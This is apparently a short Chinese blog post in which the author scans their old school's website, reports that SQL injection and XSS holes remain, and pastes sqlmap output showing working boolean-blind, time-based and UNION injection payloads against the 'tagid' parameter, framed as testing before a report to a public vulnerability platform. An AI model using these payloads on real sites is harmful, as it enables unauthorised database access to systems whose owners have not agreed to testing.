
基于对母校的热爱,awvs一波扫描,发现几个月前的sql注入,xss漏洞依旧存在,决定搞一波操作,然后提交公益src

使用burp插件直接调用sqlmap
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
---
Parameter: tagid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tagid=3 AND 6952=6952
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: tagid=3 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: tagid=3 UNION ALL SELECT CONCAT(0x7176707071,0x4a6c5946456a6f484f77736949536d63616b6b7957565659764f68674345666b4666727444676658,0x716a716a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- nwZq
---

点到为止,所以对网站的xss漏洞进行测试